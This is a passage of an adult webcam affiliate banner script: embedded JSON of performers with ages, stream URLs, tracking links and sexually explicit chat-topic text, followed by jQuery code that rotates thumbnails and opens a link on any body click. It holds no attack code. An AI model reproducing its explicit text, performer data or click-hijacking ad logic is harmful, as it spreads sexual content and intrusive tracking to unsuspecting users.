!!!\",\"flags\":[\"american\",\"spanish\"],\"online_time\":1992,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_crazyfor-sex\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":417,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Sonya699\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Sonya699\",\"display_name\":\"-Sonya699-\",\"display_age\":34,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/06d\\/249\\/1f1\\/8c68e4d7ff774907c8b6024594e143fd_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/06d\\/249\\/1f1\\/8c68e4d7ff774907c8b6024594e143fd_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/06d\\/249\\/1f1\\/8c68e4d7ff774907c8b6024594e143fd_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/06d\\/249\\/1f1\\/8c68e4d7ff774907c8b6024594e143fd_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/06d\\/249\\/1f1\\/xbig_lq\\/105396.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/06d\\/249\\/1f1\\/xbig_lq\\/105396.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/06d\\/249\\/1f1\\/xbig\\/105396.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Sonya699\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Sonya699\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Sonya699\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Sonya699?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Sonya699\",\"video_feed_url\":\"https:\\/\\/mobile-edge26.bcvcdn.com\\/stream_Sonya699.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb26.bcvcdn.com\\/stream_Sonya699\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_Sonya699\\/playlist.m3u8\",\"chat_topic\":\"Glad to see you \\u2764\\ufe0f\",\"chat_topic_ru\":\"\\u041d\\u0430 \\u0441\\u0432\\u044f\\u0437\\u0438 \\u0441\\u0435\\u043a\\u0441\\u043e\\u043b\\u043e\\u0433  \\u2764\\ufe0f\\u0418\\u043d\\u0441\\u0442 Sonya699_bc \\u041d\\u0430 \\u0445\\u043e\\u0440\\u043e\\u0448\\u0435\\u0435 \\u043d\\u0430\\u0441\\u0442\\u0440\\u043e\\u0435\\u043d\\u0438\\u0435 @remain   \\u2764\\ufe0f\\u041a\\u0440\\u0443\\u0442\\u0438 \\u0440\\u0443\\u043b\\u0435\\u0442\\u043a\\u0443 \\u0437\\u0430 50\\u0442\\u043a \\u0438 \\u0432\\u044b\\u0438\\u0433\\u0440\\u0430\\u0439 \\u0441\\u043a\\u0432\\u0438\\u0440\\u0442!\\u0423\\u0440\\u043e\\u0432\\u043d\\u0438 2-9, 10-49, 50-99, 100-500\",\"flags\":[\"american\",\"russian\"],\"online_time\":76,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Sonya699\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":415,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"Innokentiy449\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Innokentiy449\",\"display_name\":\"Innokentiy449\",\"display_age\":40,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/09a\\/352\\/0ec\\/38c523a105098d9b2760229182293b07_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/09a\\/352\\/0ec\\/38c523a105098d9b2760229182293b07_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/09a\\/352\\/0ec\\/38c523a105098d9b2760229182293b07_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/09a\\/352\\/0ec\\/38c523a105098d9b2760229182293b07_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/09a\\/352\\/0ec\\/xbig_lq\\/2d4100.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/09a\\/352\\/0ec\\/xbig_lq\\/2d4100.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/09a\\/352\\/0ec\\/xbig\\/2d4100.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Innokentiy449\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Innokentiy449\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Innokentiy449\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Innokentiy449?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Innokentiy449\",\"video_feed_url\":\"https:\\/\\/mobile-edge15.bcvcdn.com\\/stream_Innokentiy449.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb15.bcvcdn.com\\/stream_Innokentiy449\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_Innokentiy449\\/playlist.m3u8\",\"chat_topic\":\"\\u041d\\u0430 \\u043e\\u043a\\u043d\\u0430 \\u0438 \\u0434\\u0432\\u0435\\u0440\\u0438 @total - \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c 10000\",\"chat_topic_ru\":\"\\u0421\\u043e\\u0431\\u0438\\u0440\\u0430\\u0435\\u043c \\u043d\\u0430 \\u0441\\u0442\\u0438\\u0440\\u0430\\u043b\\u044c\\u043d\\u0443\\u044e \\u043c\\u0430\\u0448\\u0438\\u043d\\u043a\\u0443@total - \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2 \\u0442\\u043e\\u043a \",\"flags\":[\"american\",\"russian\"],\"online_time\":1856,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Innokentiy449\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":412,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"IzzyWild\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/IzzyWild\",\"display_name\":\"IzzyWild\",\"display_age\":24,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b5\\/161\\/00a\\/262318a0fb5055c769f78ede83eee9c8_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b5\\/161\\/00a\\/262318a0fb5055c769f78ede83eee9c8_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b5\\/161\\/00a\\/262318a0fb5055c769f78ede83eee9c8_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b5\\/161\\/00a\\/262318a0fb5055c769f78ede83eee9c8_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b5\\/161\\/00a\\/xbig_lq\\/f0f4b1.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b5\\/161\\/00a\\/xbig_lq\\/f0f4b1.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b5\\/161\\/00a\\/xbig\\/f0f4b1.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/IzzyWild\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/IzzyWild\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/IzzyWild\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/IzzyWild?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/IzzyWild\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us31.bcvcdn.com\\/stream_IzzyWild.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us31.bcvcdn.com\\/stream_IzzyWild\",\"stream_feed_url\":\"https:\\/\\/ded5985-edge-us21.bcvcdn.com\\/hls\\/stream_IzzyWild\\/playlist.m3u8\",\"chat_topic\":\"Goal:  \\u2b50 I\'m Going To Masturbate You With My Tits\\u2b50Mornings make me very horny\\u2b50  Do you dare to come in?  100tk  x 2 min control  200tk x 2 min domi\\u2b50@remain TOTAL @total \",\"chat_topic_ru\":\"Hi hi guys\\u2665 @goal fingering my pussy  \\u2b50Let me tell you that I&#39;m the sexiest and naughtiest latina you have ever seen!\\u2b50 REMAIN @remain TOTAL @total \",\"flags\":[\"american\",\"spanish\"],\"online_time\":2021,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_IzzyWild\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":405,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"twitter\",\"snapchat\"],\"is_new\":0},{\"username\":\"Sensual-giaa\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Sensual-giaa\",\"display_name\":\"Sensual-giaa\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ab\\/209\\/203\\/745a6b1251d0a31e08e21234deb0e25d_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ab\\/209\\/203\\/745a6b1251d0a31e08e21234deb0e25d_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ab\\/209\\/203\\/745a6b1251d0a31e08e21234deb0e25d_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ab\\/209\\/203\\/745a6b1251d0a31e08e21234deb0e25d_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ab\\/209\\/203\\/xbig_lq\\/c33bc9.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ab\\/209\\/203\\/xbig_lq\\/c33bc9.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ab\\/209\\/203\\/xbig\\/c33bc9.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Sensual-giaa\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Sensual-giaa\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Sensual-giaa\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Sensual-giaa?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Sensual-giaa\",\"video_feed_url\":\"https:\\/\\/mobile-edge7.bcvcdn.com\\/stream_Sensual-giaa.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb7.bcvcdn.com\\/stream_Sensual-giaa\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_Sensual-giaa\\/playlist.m3u8\",\"chat_topic\":\"@remain stay in underwear\",\"chat_topic_ru\":\"@remain \\u043e\\u0441\\u0442\\u0430\\u0442\\u044c\\u0441\\u044f \\u0432 \\u0431\\u0435\\u043b\\u044c\\u0435\",\"flags\":[\"american\",\"russian\"],\"online_time\":6229,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Sensual-giaa\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":397,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"SarahSam\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/SarahSam\",\"display_name\":\"SarahSam\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c1\\/0f6\\/3bd\\/89f91703516a278e02d23a491eeb5671_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c1\\/0f6\\/3bd\\/89f91703516a278e02d23a491eeb5671_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c1\\/0f6\\/3bd\\/89f91703516a278e02d23a491eeb5671_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c1\\/0f6\\/3bd\\/89f91703516a278e02d23a491eeb5671_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c1\\/0f6\\/3bd\\/xbig_lq\\/c963b7.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c1\\/0f6\\/3bd\\/xbig_lq\\/c963b7.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c1\\/0f6\\/3bd\\/xbig\\/c963b7.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/SarahSam\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/SarahSam\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/SarahSam\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/SarahSam?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/SarahSam\",\"video_feed_url\":\"https:\\/\\/mobile-edge2.bcvcdn.com\\/stream_SarahSam.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb2.bcvcdn.com\\/stream_SarahSam\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_SarahSam\\/playlist.m3u8\",\"chat_topic\":\"doggy without panties\",\"chat_topic_ru\":\"doggy without panties\",\"flags\":[\"american\",\"russian\"],\"online_time\":1831,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_SarahSam\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":376,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0}]}');
    
    function shuffle(arr) {
              for(var j, x, i = arr.length; i; j = parseInt(Math.random() * i), x = arr[--i], arr[i] = arr[j], arr[j] = x);
        return arr;
          }

    function topmodels (models) {
              var levels = {
  amazing: 5,
  nice: 4,
  average: 3,
  bad: 2,
  ugly: 1
};

var getLevel = function(performer) {
  return performer.marker && levels.hasOwnProperty(performer.marker) ? levels[performer.marker] : 0;
};

models.sort(function(a, b) {
  var levelA = getLevel(a);
  var levelB = getLevel(b);
  if (levelA > levelB) {
    return -1;
  } else if (levelB > levelA) {
    return 1;
  }
  return 0;
});
            return models;
    }

    function setHref ($element, url) {
            $element.attr('href', url);
          }

    function live ($el, model) {
          }

    var autoupdateTimer;
var loadTimer;

const isSpecialCampaign = topModelsByRank; /** @see SpecialCampaign.class.php */
const _geoFlags = geoFlags || [];

let specialCampaignModelsData = null;
let startIndex = 0;
let isFirstUpdate = true;
let modelList = null;

function autoupdate () {
  specialCampaignModelsData = getSpecialCampaignModelsData();
  startTimer();
}

function arrayUnique(array) {
  var usernames = [];
  var result = [];
  for (var i = 0; i < array.length; i++){
    if (!(usernames.indexOf(array[i].username) + 1)) {
      usernames.push(array[i].username);
      result.push(array[i]);
    }
  }
  usernames = null;
  return result;
}

const getSpecialCampaignModelsData = () => {
  const modelList = [
    ...modelsData['initial_models'],
    ...modelsData['geo_models'],
    ...modelsData['top_models']
  ];

  return shuffle(arrayUnique(modelList));
}

var getFlags = function(performer) {
  return performer.flags ? performer.flags.some(flag => _geoFlags.includes(flag)) : 0;
};

const sortModelsByGeoFlags = (index = 0, count = 3, isShuffle = false) => {
  if (!modelList) {
    modelList = arrayUnique([
      ...modelsData['initial_models'],
      ...modelsData['geo_models'],
      ...modelsData['top_models']
    ]);
  }

  if (isShuffle || isFirstUpdate) {
    modelList = shuffle(modelList);
    modelList.sort(function(a, b) {
      var flagsA = getFlags(a);
      var flagsB = getFlags(b);
      if (flagsA > flagsB) {
        return -1;
      } else if (flagsB > flagsA) {
        return 1;
      }
      return 0;
    });
  }

  if (isFirstUpdate) {
    isFirstUpdate = false;
  }

  if (index + count <= modelList.length) {
    startIndex = index + count;
    return modelList.slice(index, index + count);
  }

  startIndex = 0;
  return sortModelsByGeoFlags(0, count, true);
};

function startTimer() {
  var initial_models = modelsData['initial_models'];
  var geo_models = modelsData['geo_models'];
  var top_models = modelsData['top_models'];

  loadTimer = null;

  autoupdateTimer = setTimeout(function(){
    shuffle(initial_models);
    shuffle(geo_models);
    shuffle(top_models);

    geo_models = topmodels(geo_models);
    top_models = topmodels(top_models);

    var models = geoEnabled ? arrayUnique(geo_models.concat(top_models).concat(initial_models)) : arrayUnique(top_models.concat(geo_models).concat(initial_models));
    var $modelsItem = $('.bcdb_model_item');
    if (models.length > $modelsItem.length) {
      models = models.slice(0, $modelsItem.length);
    }
    if (isSpecialCampaign) {
      models = sortModelsByGeoFlags(startIndex, $modelsItem.length);
    }
    var modelsLength = models.length;

    embedThumbsCounter = 0;

    $modelsItem.each(function(i){
      var $this = $(this);
      var index = $this.data('index') + 1 ? $this.data('index') : i;
      live($this, models[index % modelsLength]);
    });

    if (!window.onlyImagePlayer) {
      loadTimer = setTimeout(function () {
        updateProccess(models);
        startTimer();
      }, 2_000);
    } else {
      updateProccess(models);
      startTimer();
    }
  }, 10_000);
}

function updateProccess (models) {
  var modelsLength = models.length;
  $('.bcdb_model_item').each(function(i){
    var $this = $(this);
    var index = $this.data('index') + 1 ? $this.data('index') : i;
    var model = models[index % modelsLength];
    if (!model) {
      return;
    }

    var $cam = $this.find('.cam');
    var $lang = $this.find('.modellang');
    var $thumbImg = $this.find('.modelimage');

    $lang.html('');
    var imgLangObj = {
      imgPath: (isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) ? 'lang_svg' : 'lang',
      format: (isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) ? 'svg' : 'png',
    };
    model.flags.forEach(function(flag){
      if (flag === 'russian' && countryGroup !== 'ru') {
        return;
      }
      if (flag === 'ukrainian' && countryId === 'ru') {
        return;
      }
      $lang.append('<img src="' + baseUrl + '/images/'+ imgLangObj.imgPath +'/'+flag+'.' + imgLangObj.format +'" />');
    });

    if ($cam.length) {
      $cam.toggleClass('__new', !!model.is_new);
    }

    var $langImg = $lang.find('img');
    if ($cam.length && $cam.width() < 90) {
      $langImg.hide();
    } else {
      if (((mode === 'mode3') && (['160'].indexOf(width) > -1)) ||
        ((['mode4', 'mode2'].indexOf(mode) > -1) && (['728', '700'].indexOf(width) > -1)) &&
        models[i].display_name.length > 8
      ) {
        if (models[i].display_name.length > 11) {
          $langImg.hide();
        } else {
          $langImg.filter(':nth-child(2)').hide();
        }
      } else {
        $langImg.show();
      }
    }

    if (isChat && $thumbImg.length) {
      if ($thumbImg.height() <= 70) {
        $langImg.hide();
      } else {
        $langImg.show();
      }
    }

    setHref($this.find('a'), model.chat_url_on_home_page);

    $this.find('img.thumb_active').attr({
      'data-url': isSlider ? '' : model.profile_images.thumbnail_image_medium,
      'data-video-src': model.video_feed_url_root || model.vs_url_root,
      'src': model.profile_images[thumbPhotoSource],
    });
    $this.find('img.thumb').not('.thumb_active').attr({
      'src':  model.profile_images[thumbPhotoSource],
      'data-video-src': model.video_feed_url_root || model.vs_url_root,
    });
    $this.find('.js-mdl_inner').html( model.display_name);

    $cam.attr('data-src', model.video_feed_url_root || model.vs_url_root);
    $cam.attr('data-image-player-src', model.vs_url_root);
    var promoVideo = $cam.data('video');
    if ($cam.css('display') !== 'none' && promoVideo) {
      promoVideo.showEmbed();
      promoVideo.play(model.video_feed_url_root || model.vs_url_root);
    }
  });
  $(document).trigger('baseBanner:updateModels');
}
  
  function replayLive () {
      }

  
  function initContent ($el, isClone) {
    var $parent = $el.parent();
    if ((isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) && $parent.is('.thumb_wrapper')) {
        $parent = $parent.parent();
    }
    var result;
          function initLive ($el, $parent, isClone, callback) {
  var camDiv = $parent.find('.cam');
  var src = camDiv.attr('data-src');
  var videoSrc = src || $el.attr('data-video-src');
  var imagePLayerSrc = camDiv.attr('data-image-player-src') || $el.attr('data-image-player-src');
  var isVisible = camDiv.css('display') !== 'none';

  if (!(isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) {
    if (isChat) {
      if (isCustomChat && !isAdaptive) {
        var itemSize = ($parent.closest('.bcdb_model_item').width() * 3 / 4) - 10 ;
        $parent.width(itemSize).height(itemSize);
      }
    } else if ($el.data('width')) {
      var thumbWidth = $el.data('width');
      camDiv.width(thumbWidth).height(Math.round(thumbWidth * 3 / 4));
    } else if (isSlider) {
      camDiv.width($el.parents('.bcdb_model_item').height() * 4 / 3);
    } else {
      camDiv.width($el.width()).height(Math.round($el.width() * 3 / 4));
    }
  }

  camDiv.attr('data-loadsrc', videoSrc);
  camDiv.attr('data-load-image-player-src', imagePLayerSrc);
  if (!window.onlyImagePlayer) {
    camDiv.videoEmbed(videoSrc, {
      poster: camDiv.siblings('img.thumb_active').attr('data-url'),
      autoLoad: isVisible,
      atOnce: true,
      isClone: isClone,
      isOutsource: !src,
      probability: isMobile ? 30 : 0,
      onSuccess: function () {
        var promoVideo = camDiv.data('video');
        if (promoVideo) {
          promoVideo.play();
          camDiv.attr('data-src', camDiv.attr('data-loadsrc'));
          camDiv.attr('data-image-player-src', camDiv.attr('data-load-image-player-src'));
        }
        if (typeof callback === 'function') {
          callback();
        }
      },
      onError: function () {
        window.onlyImagePlayer = true;
        if (isVisible && !camDiv.imagePlayer(imagePLayerSrc)) {
          camDiv.html('');
          showThumb($parent.find('img.thumb_hidden'));
        }
        camDiv.attr('data-src', camDiv.attr('data-loadsrc'));
        camDiv.attr('data-image-player-src', camDiv.attr('data-load-image-player-src'));
        if (typeof callback === 'function') {
          callback();
        }
      }
    });
  } else {
    if (isVisible && !camDiv.imagePlayer(imagePLayerSrc)) {
      camDiv.html('');
      showThumb($parent.find('img.thumb_hidden'));
    }
    camDiv.attr('data-src', camDiv.attr('data-loadsrc'));
    camDiv.attr('data-image-player-src', camDiv.attr('data-load-image-player-src'));
    if (typeof callback === 'function') {
      callback();
    }
  }
}

var lastInteractedItem = null;
function liveOnDemandOn($item) {
  liveOnDemandOff();
  var $modelimage = $item.find('.modelimage');
  lastInteractedItem = $item;
  var $cam = $modelimage.find('.cam');
  if (!$cam.length) {
    var html = '<div class="cam">' +
      '<video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>' +
      '<video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>' +
      '</div>';
    $modelimage.append(html);
  } else {
    $cam.show();
    $cam.css({opacity: 0});
  }
  initLive($modelimage.find('.thumb_active'), $modelimage, undefined, function() {
    $modelimage.find('.cam').css({opacity: 1});
  });
  // trigger dom tree refresh -- otherwise video overlap overlay (chrome)
  var $group = $('.bcdb_model_group');
  $group.width($group.width() + 1);
  $group.width($group.width() - 1);
}

function liveOnDemandOff() {
  if (lastInteractedItem) {
    lastInteractedItem.find('.cam').hide();
    lastInteractedItem = null;
  }
}

      if (!randomInited) {
        randomInited = true;

        var thumbs = $('.thumb_active:visible');
        if (thumbs.length) {
          var inited = [1];
          for (var i = 0; i < maxInitedThumbs; i++) {
            var index = null;
            var tries = 0;
            while(tries < thumbs.length && (index === null || inited.indexOf(index) !== -1)) {
              index = Math.floor(Math.random() * thumbs.length);
              tries++;
            }

            inited.push(index);
            var $thumbsParent = thumbs.eq(index).parent();
            if ((isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) && $thumbsParent.is('.thumb_wrapper')) {
                $thumbsParent = $thumbsParent.parent();
            }
            $thumbsParent.addClass('random_inited');
          }
        }
      }

    if ($parent.hasClass('random_inited')) {
      initLive($el, $parent, isClone);
    } else {
      showThumb($parent.find('img.thumb_hidden'));
    }
    
        return result;
  }

  function groupEffect () {
    var enable = false;
    var $bcdb = $('.bcdb');
    var $group = $('.bcdb_model_group');
    var activeClass = 'bcdb_model_group_active';
    var animateParams = {};
    var cssAfter = {};

    if ($group.length <= 1) {
      return;
    }

    
    if (!enable) {
      return;
    }
    setInterval(function(){
      $group.animate(animateParams, getEffectSpeed(), function() {
        var $this = $(this);
        if ($this.hasClass(activeClass)) {
          $this.css(cssAfter).removeClass(activeClass)
        } else {
          $this.addClass(activeClass);
        }
        $(document).trigger('sale2x:update');
      });
    }, 5*1000);
  }

  function onBodyClick (e) {
    if (!$(e.target).parents('a').length) {
            window.open($(".bcdb_model_item a:first").attr("href"));
            return false;
    }
  }

  function photoEffect () {
      }

  function getEffectSpeed() {
    return 800;
  }

  function showThumb($thumb) {
    try {
      $thumb.attr('src', $thumb.attr('data-url')).removeClass('thumb_hidden');
      $thumb.closest('.modelimage').find('.cam')[0].style.opacity = 0;
    } catch(e) {
    }
  }

  function hideThumb($thumb) {
    $thumb.addClass('thumb_hidden');
    $thumb.closest('.modelimage').find('.cam')[0].style.opacity = 1;
  }

  (function($) {
  function ImagePlayer($self, url) {
    var $this = this;
    $this.url = url;
    var $oldPlayer = $self.data('ImagePlayer');
    var f = 1;
    var display = $self.find('canvas');
    if (display.length) {
      display = display[0];
    } else {
      display = document.createElement('canvas');
      $self.html(display);
    }

    var loadFrame = function(){
      if (!$this.url) {
        return;
      }
      var img = new Image();
      img.onload = imageOnLoad;
      img.onerror = imageOnError;
      img.timestamp = new Date().getTime();
      img.url = $this.url;
      img.src = $this.url + '/' + f + '.jpg';

      function imageOnLoad() {
        if (!$this || !$this.url) {
          return;
        }

        if ($oldPlayer) {
          $oldPlayer.destroy();
          $oldPlayer = null;
        }

        var loadTime = new Date().getTime() - this.timestamp;
        drawFrame(this);
        clearTimeout($this.timeout);

        $this.timeout = setTimeout(function(){
          loadFrame();
        }, 200-loadTime);
      }

      function imageOnError() {
        if (f === 1) {
          f++;
        } else {
          f = 1;
        }
        var loadTime = new Date().getTime() - this.timestamp;
